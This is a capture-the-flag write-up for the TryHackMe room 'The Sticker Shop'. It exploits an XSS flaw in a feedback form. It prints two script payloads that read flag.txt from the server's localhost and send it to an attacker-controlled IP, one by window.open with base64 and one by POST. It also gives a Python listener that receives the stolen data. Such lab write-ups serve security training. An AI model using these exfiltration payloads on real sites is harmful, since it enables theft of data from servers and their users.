The Sticker Shop
The Sticker Shop
The Sticker Shop is a easy rated room on TryHackMe,
We inspected the webpage by opening the site and using the Inspect Element tool. During this process, we found an endpoint named submit_feedback.
We then navigated to the URL:
http://10.10.50.243:8080/submit_feedback.
This raised the possibility of a Cross-Site Scripting (XSS) vulnerability.
To investigate further, we proceeded with testing the endpoint for XSS exploits.
●methode 1

let open our python serveur
1
python3.9 -m http.server
1
2
3
4
5
6
7
8
9
10
base64:
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
window.open(`http://10.10.1.57:8015?flag=${btoa(data)}`, '_blank');
});
</script>

let go to CyberChef

●methode 2
create a file script.py
simple python server to accept post request.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from http.server import HTTPServer, BaseHTTPRequestHandler
class SimpleHTTPRequestHandler(BaseHTTPRequestHandler):
def do_POST(self):
# Read the length of the POST data
content_length = int(self.headers['Content-Length'])
post_data = self.rfile.read(content_length)
# Print the data (or save it to a file)
print("Received data:", post_data.decode())
# Send a response to the client
self.send_response(200)
self.end_headers()
self.wfile.write(b"Data received")
# Start the server
server_address = ('', 8000) # Listen on all interfaces, port 8000
httpd = HTTPServer(server_address, SimpleHTTPRequestHandler)
print("Listening on port 8000...")
httpd.serve_forever()
1
2
3
4
5
6
7
8
9
10
<script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://10.10.1.57:8015', {
method: 'POST',
body: data
});
});
</script>
This post is licensed under CC BY 4.0 by the author.